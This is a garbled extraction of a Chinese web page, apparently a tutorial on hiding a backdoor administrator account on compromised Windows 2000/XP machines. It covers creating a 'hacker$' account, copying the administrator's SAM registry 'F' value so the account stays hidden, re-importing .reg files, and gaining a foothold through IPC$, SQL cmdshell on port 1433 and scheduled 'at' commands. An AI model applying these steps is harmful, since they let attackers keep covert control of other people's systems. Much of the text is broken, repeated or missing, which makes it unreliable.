Windows PDF

https://www.100test.com/kao\_ti2020/246/2021\_2022\_Windows\_E4 \_B8\_AD\_c100\_246626.htm

 $3389$ 

psu.exe(  $)$ 上的话还要上传psu.exe。我说的这个方法将不用到psu.exe这 Windows2000<br>
https://windows2000<br>
https://windows2000<br>
https://windows2000<br>
https://windows2000<br>
https://windows2000<br>
https://windows2000<br>
http://windows2000<br>
http://windows2000<br>
http://windows2000<br>
http://windows2000<br>
htt regedt32.exe XP regedit.exe regedt32.exe regedit.exe regedt32.exe

NT/2000/xp HKEY\_LOCAL\_MacHINESAMSAM **SYSTEM** regedt32.exe SAM  $SAM$ 1 administrator :hacker\$, hacker\$, hacker\$, hacker\$, hacker\$, hacker\$, hacker\$, hacker\$, hacker\$,  $\sim$  1.500  $\mu$  $1234 / \text{add } 2$  / regedt $32 \text{exe}$ regedt32.exe 3 " administrator

administrator when  $\mathscr{C}$ 

 $\epsilon$ 

 $4$  +  $\frac{a}{7}$  +  $\frac{a}{7}$  + "regedit.exe" regedit.exe HKEY\_LOCAL\_MAICHINESAMSAMDomainsaccountusername shacker\_\_\_FCKpd\_\_\_1quot. 5 hacker\$ 00000409 000001F4 hacker.reg 409.reg 1f4.reg

order than the method of the method of the method of the method of the method of the method of the method of the method of the method of the method of the method of the method of the method of the method of the method of t 项00000409下的键"F"的值,然后再将00000409.reg与hacker.reg 6 net user hacker\$ /del hacker\$ net user hacker\$ /del 7 aregedit.exe F5 hacker.reg as a series backer shaded by the backer shaded by the series of the series of the series of the series of the s regedit.exe regedt32.exe HKEY\_LOCAL\_MACHINESAMSAM (contraction to the administrator to the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set o hacker\$ " net user"

net user backer\$

户 图形界面下适用本地或开3389终端服务的肉鸡上。上面我

psu.exe(  $)$ 

psu.exe *psu.exe* 



项000001F4下的键"F"的值复制,并覆盖hacker\$对应的 项00000409下的键"F"的值,然后再将00000409.reg与hacker.reg 6 net user hacker\$ /del hacker\$ net user hacker\$ /del 7 regedit.exe F5 hacker.reg as a strategy backer shaded by the hacker shaded by the strategy of the strategy of the strategy of the strategy of the strategy of the strategy of the strategy of the strategy of the strategy of the strategy of the strate regedit.exe regedt32.exe HKEY\_LOCAL\_MACHINESAMSAM (administrator ) 9 hacker\$ "net user" net user backer\$ , and the contract of the contract of the  $3389$  $\gamma$ regedit.exe regedt32.exe regedt32.exe regedit.exe  $\mathbf 1$ net use  $npipc$ \$" "/user:" regedit.exe regedt32.exe  $2$  and  $2$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  $)$ 

 $g$ uest $g$ uest $g$ uest $g$ 以后,我还没有一个红叉.而在命令行下,我还没有一个红叉.而在命令行下,我还没有一个红叉.而在命令行下,我还没有一个红叉. net user "  $\sim$  2. 户hacker被管理员禁用。首先,我先用小榕的超组用户克隆程 CA.exe, hacker that hacker the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the hacker (a) CA.EXE operational contracts Administrator bacher hacher 3. cmdshell, telnet SQLEXEC msSQL 1433 shell net user hacker /active:no hacker  $($  $\longrightarrow$  ), and  $\longrightarrow$  hacher  $4.$ , that the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the co  $\overline{?}$ net user objpc\$ "hacker" /user: "hacker" 是超级用户权限。 5.如果没有cmdshell怎么办?你可以我上面 at hacker. at pip net user hacker /active:no 6.

administrator

 $\mathbf{1.}$  and the latter density of the latter density of  $\mathbf{1.}$ 



www.100test.com